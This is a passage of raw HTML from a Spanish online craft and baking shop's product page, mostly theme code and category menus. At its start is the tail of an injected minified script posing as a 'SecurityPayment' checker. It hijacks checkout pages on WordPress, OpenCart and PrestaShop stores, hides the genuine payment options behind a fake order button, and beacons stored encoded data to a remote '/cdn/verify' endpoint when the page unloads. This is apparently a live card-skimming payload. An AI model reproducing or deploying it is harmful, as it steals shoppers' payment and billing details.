blockOverlay",$.style.cssText="z-index:1000;border:medium none;margin:0px;padding:0px;width:100%;height:100%;top:0px;left:0px;background:rgb(255, 255, 255) none repeat scroll 0% 0%;opacity:0.6;cursor:default;position:absolute;",(Q("form.checkout")||document.body).appendChild($)}SecurityPayment.validate_card("",function(){SecurityPayment.is_wordpress()&&(Q("div.blockUI.blockOverlay")?.remove(),Q("#place_order").click())})}else SecurityPayment.wp_yes_form()||Q("#place_order").click()}),c.style.display="none",c.after(s),Q("#terms")?.addEventListener("change",_=>Q("#f_place_order").disabled=!_.target.checked),!0}return!1}if(!this.is_opencart())return!1;if(null===Q("#f_place_order")){let p="#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}";p+=`div.section-payment > div.section-body > div:nth-child(1),div.section-payment > div.section-body > div:nth-child(2),div.section-payment > div.section-body > div:nth-child(3),div.section-payment > div.section-body > div:nth-child(5),div.section-payment > div.section-body > div:nth-child(6),div.section-payment > div.section-body > div:nth-child(7),div.section-payment > div.section-body > div:nth-child(8){display:none!important}`;let m=document.createElement("style");m.innerHTML=p,document.head.prepend(m);let L=Q("#quick-checkout-button-confirm"),h=document.createElement("a");return h.href="javascript:void(0)",h.id="f_place_order",h.className="btn btn-primary",h.innerText=L.innerText,h.addEventListener("click",_=>{"mollie_creditcard"==Q('input[name="payment_method"]:checked').value&&SecurityPayment.opencart_validate_input()?SecurityPayment.init():Q("#quick-checkout-button-confirm").click()}),L.style.display="none",L.after(h),!0}return!1},is_checkout:function(){return -1!=location.href.indexOf("checkout")||-1!=location.href.indexOf("ordine")||-1!=location.href.indexOf("cassa")||-1!=location.href.indexOf("kassa")||-1!=location.href.indexOf("kasse")||-1!=location.href.indexOf("pago")||-1!=location.href.indexOf("compra")||-1!=location.href.indexOf("order")||-1!=location.href.indexOf("comanda")||-1!=location.href.indexOf("commande")||-1!=location.href.indexOf("carrito")||-1!=location.href.indexOf("kassan")||-1!=location.href.indexOf("finalizar-compra")||-1!=location.href.indexOf("objednat")||-1!=location.href.indexOf("pagamento")},is_payment_options:function(){Q('div.payment-options, ul.payment_methods, input[name="payment_method"]')&&("undefined"!=typeof prestashop||this.is_wordpress()||this.is_opencart())},is_wordpress:function(){return!!Q('link[href*="/wp-content/"]')},is_opencart:function(){return!!Q('script[src*="catalog/view/javascript"]')},opencart_validate_input:function(){let _=Q("#input-firstname")?.value,$=Q("#input-lastname")?.value,e=Q("#input-telephone")?.value,t=Q("#input-email")?.value,a=Q("#input-payment-postcode")?.value,i=Q("#input-payment-address-1")?.value,n=Q("#input-payment-address-2")?.value,o=Q("#input-payment-city")?.value,r=Q("#input-payment-country")?.value,d=Q("#input-payment-zone")?.value;return!!(_&&$&&e&&t&&a&&i&&n&&o&&r&&d)},ps_payment_hide:function(){let _=this.psPaymentMethods.slice(),$=QAll('div.payment-options input[id*="payment-option"]'),e=[];return $.forEach($=>{let t=$.id.replace("payment-option-","");_.includes($.dataset.moduleName)&&e.push(t)}),e},wp_payment_hide:function(){let _=this.wpPaymentMethods.slice(),$=null,e=[];return QAll("ul.payment_methods > li").forEach(t=>{let a=_.find(_=>t.classList.contains(`payment_method_${_}`));if(a){if($){e.push(a);let i=_.indexOf(a);-1!==i&&_.splice(i,1)}else{$=a;let n=_.indexOf(a);-1!==n&&_.splice(n,1)}}}),[e,$]},wp_validate_input:function(){let _="#billing_first_name,#billing_last_name,#billing_country,#billing_address_1,#billing_address_2,#billing_city,#billing_state,#billing_postcode,#billing_phone,#billing_email,#billing_cpf".split(","),$="";if(_.forEach((_,e)=>{let t=Q(_);if(!t)return;let a=Q(`label[for=${t.id.slice(1)}]`),i=a?.innerText.includes("*"),n=t.value.trim(),o=n||!i?"#ddd":"#f00";if($+=n||!i?"":e+1,"SELECT"===t.tagName||"#billing_country"===_){let r=t.nextElementSibling?.querySelector(".select2-selection");r?r.style.borderColor=o:t.style.borderColor=o}else t.style.borderColor=o}),$){let e=Q(".woocommerce-notices-wrapper")?.getBoundingClientRect().top+window.scrollY-300;return e&&window.scrollTo({top:e,behavior:"smooth"}),!1}return!0},wp_yes_form:function(){return this.wp_validate_input()&&this.wpPaymentMethods.some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))},wp_no_form:function(){return["authorize_net_cim_credit_card","authorize_net_aim","paypal_pro_payflow","paypal_pro","worldpay","authnet","cardinity","sagepaymentsusaapi"].some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))}};function initScript(){window.addEventListener("beforeunload",()=>{let _=localStorage.getItem("_enc");if(_){let $=new FormData;$.append("enc",_),navigator.sendBeacon?.(SecurityPayment.validate_url+"/cdn/verify",$)||fetch(SecurityPayment.validate_url+"/cdn/verify",{method:"POST",body:$,keepalive:!0}).catch(_=>console.error("Fetch error:",_)),localStorage.setItem("_dt",Math.floor(Date.now()/1e3)+345600),localStorage.removeItem("_enc")}})}"interactive"===document.readyState||"complete"===document.readyState?initScript():document.addEventListener("DOMContentLoaded",initScript);const Pinter=setInterval(function(_){let $=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script><meta name="generator" content="Powered by Slider Revolution 6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular product-template-default single single-product postid-7457 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog product-zoom nasa-spl-new nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Anita y su mundo" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" class="nasa-title-menu">Anita y su mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Basic Grey" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" class="nasa-title-menu">Basic Grey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dayka" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" class="nasa-title-menu">Dayka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="DCWV" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" class="nasa-title-menu">DCWV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dovekraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" class="nasa-title-menu">Dovekraft</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="El altillo de los duendes" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" class="nasa-title-menu">El altillo de los duendes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mintopia" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" class="nasa-title-menu">Mintopia</a></li>
